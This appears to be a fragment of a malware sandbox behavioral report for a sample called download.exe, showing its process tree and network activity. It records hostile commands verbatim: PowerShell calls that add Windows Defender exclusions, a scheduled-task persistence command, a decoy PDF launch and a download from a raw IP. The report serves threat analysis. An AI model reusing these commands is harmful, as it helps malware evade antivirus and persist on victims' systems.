 MalwareBazaar | SHA256 9cf84c2868f
From Base64, MD5 - CyberChef
Triage | Behavioral Report
tria.ge/230321-ph8v5sab96/behavioral1
Processes
C:\Users\Admin\AppData\Local\Temp\download.exe
PID:1220
"C:\Users\Admin\AppData\Local\Temp\download.exe"
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
PID:1508
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Add-MpPreference -ExclusionPath "C:\Users\Admi
n\AppData\Local\Temp\download.exe"
C:\Program Files (x86)\Adobe\Reader 9.0\Reader\AcroRd32.exe
PID:988
"C:\Program Files (x86)\Adobe\Reader 9.0\Reader\AcroRd32.exe" "C:\Users\Admin\AppData\Local\Temp\golden.pd
f"
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
PID:1868
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Add-MpPreference -ExclusionPath "C:\Users\Admi
n\AppData\Roaming\VmOyCeHI.exe"
C:\Windows\SysWOW64\schtasks.exe
PID:1492
"C:\Windows\System32\schtasks.exe" /Create /TN "Updates\VmOyCeHI" /XML "C:\Users\Admin\AppData\Local\Temp
\tmpC820.tmp"
C:\Users\Admin\AppData\Local\Temp\download.exe
PID:1004
"C:\Users\Admin\AppData\Local\Temp\download.exe"
Network
Requests TCP UDP
GET http://37.139.128.83/golden.pdf download.exe